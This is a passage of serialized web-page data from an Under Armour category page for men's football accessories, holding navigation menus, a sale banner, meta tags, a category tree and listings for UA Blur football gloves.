Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9b:[\"$\",\"$L9f\",null,{\"statusCode\":404,\"pageCont"])</script><script>self.__next_f.push([1,"ent\":\"$59:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$1c\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L9a\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"men\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La1\"}]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit Accessories in White or Blue or Black for Football | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit Accessories in White or Blue or Black for Football on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit Accessories in White or Blue or Black for Football | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit Accessories in White or Blue or Black for Football on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/white%2Bblue%2Bblack-adjustable-football-accessories/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit Accessories in White or Blue or Black for Football | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit Accessories in White or Blue or Black for Football on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1d:null\n"])</script><script>self.__next_f.push([1,"a2:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a3:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a1:[\"$undefined\",[\"$\",\"$La2\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3DS%257CM\",\"children\":[\"$\",\"$La3\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768606811604,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"white%2Bblue%2Bblack-adjustable-football-accessories\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3DS%257CM\"}},\"searchRefinementInput\":{\"category\":\"men\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"White\",\"Blue\",\"Black\"]},{\"attributeId\":\"c_fittype\",\"values\":[\"Adjustable\"]},{\"attributeId\":\"c_enduse\",\"values\":[\"Football\"]},{\"attributeId\":\"c_division\",\"values\":[\"Accessories\"]},{\"attributeId\":\"c_size\",\"values\":[\"S\",\"M\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"description\":null,\"displayName\":\"Men's\",\"pageName\":\"men's athletic and casual shoes, clothes and gear\",\"url\":\"/c/mens/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Athletic Clothes, Shoes \u0026 Gear\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"men-clothing-baselayer\",\"name\":\"Baselayer\",\"url\":\"/c/mens/clothing/baselayer/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-shirts-hoodies-and-sweatshirts\",\"name\":\"Hoodies \u0026 Sweatshirts\",\"url\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"alternativeUrl\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-outerwear\",\"name\":\"Jackets \u0026 Vests\",\"url\":\"/c/mens/clothing/outerwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-sweatpants\",\"name\":\"Joggers \u0026 Sweatpants\",\"url\":\"/c/mens/clothing/joggers/\",\"alternativeUrl\":\"/c/mens/clothing/joggers/\",\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/mens/clothing/bottoms/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/mens/clothing/tops/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"name\":\"Shoes\",\"url\":\"/c/mens/shoes/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-shorts\",\"name\":\"Shorts\",\"url\":\"/c/mens/clothing/shorts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-swimwear\",\"name\":\"Swimwear\",\"url\":\"/c/mens/clothing/swimsuits/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-underwear\",\"name\":\"Underwear \u0026 Undershirts\",\"url\":\"/c/mens/clothing/underwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"root\",\"name\":\"Storefront\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Accessories\",\"alternativeUrl\":null,\"url\":\"/c/accessories/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Landers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"United We Win\",\"alternativeUrl\":null,\"url\":\"/c/landers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"back-to-school\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Back to School\",\"alternativeUrl\":null,\"url\":\"/c/back-to-school/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"best-sellers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Best Sellers\",\"alternativeUrl\":null,\"url\":\"/c/best-sellers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"dwayne-johnson-clothing\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Dwayne Johnson Clothing\",\"alternativeUrl\":null,\"url\":\"/t/dwayne-johnson-clothing/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"gift-ideas\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Gifts\",\"alternativeUrl\":null,\"url\":\"/t/gift-ideas/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"members-exclusive\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Rewards Member Exclusive\",\"alternativeUrl\":null,\"url\":\"/c/members-exclusive/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"merch-check\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"New Merchandise\",\"alternativeUrl\":null,\"url\":\"/c/merch-check/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"playbooks\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Playbooks\",\"alternativeUrl\":null,\"url\":\"/t/playbooks/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"shipping\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Shipping\",\"alternativeUrl\":null,\"url\":\"/t/shipping/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-clp\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports CLPs\",\"alternativeUrl\":null,\"url\":\"/c/sport-clp/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"technology\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Technology\",\"alternativeUrl\":null,\"url\":\"/t/technology/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"trending-now\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Trending Now\",\"alternativeUrl\":null,\"url\":\"/c/trending-now/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"buenfin\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"SALE\",\"alternativeUrl\":null,\"url\":\"/c/buenfin/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"new-arrivals\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"New \u0026 Featured\",\"alternativeUrl\":null,\"url\":\"/c/new-arrivals/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Curry-Brand\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Curry\",\"alternativeUrl\":null,\"url\":\"/t/currybrand/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"outlet\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Outlet\",\"alternativeUrl\":null,\"url\":\"/c/outlet/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Collections\",\"alternativeUrl\":null,\"url\":\"/c/collections/\",\"hideSubCategoriesInCategoryMenu\":true}],\"parent\":null},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1a:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6010770-001-SM\",\"currency\":\"USD\",\"style\":\"6010770\",\"name\":\"UA Blur Justin Jefferson PE\",\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/sport_gloves/ua_blur_justin_jefferson_pe_mens_football_gloves/6010770.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Football Gloves\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Black / Hyper Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Justin Jefferson PE, Black\",\"images\":[{\"assetName\":\"UA Blur Justin Jefferson PE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010770-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Blur Justin Jefferson PE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010770-001_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Blur Justin Jefferson PE\"},\"team\":null,\"price\":\"$a1:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a1:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"280\",\"colorway\":\"Stone / Stone\",\"hex\":\"DCD6C8\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":true,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Justin Jefferson PE, Brown\",\"images\":[{\"assetName\":\"UA Blur Justin Jefferson PE, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010770-280_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Blur Justin Jefferson PE, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010770-280_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Blur Justin Jefferson PE\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]},{\"color\":\"003\",\"colorway\":\"Black / Cardinal\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Blur Justin Jefferson PE, Black\",\"images\":[{\"assetName\":\"UA Blur Justin Jefferson PE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010770-003_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Blur Justin Jefferson PE, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6010770-003_SLB_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Blur Justin Jefferson PE\"},\"team\":null,\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"S\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"},{\"id\":\"1389030-100-SM\",\"currency\":\"USD\",\"style\":\"1389030\",\"name\":\"UA Blur\",\"price\":{\"list\":{\"min\":50,\"max\":50},\"sale\":{\"min\":50,\"max\":50}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/ua_blur_mens_football_gloves/1389030.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Football Gloves\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Metallic Silver\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Blur, White\",\"images\":[{\"assetName\":\"UA Blur, White\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1389030-100_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Blur, 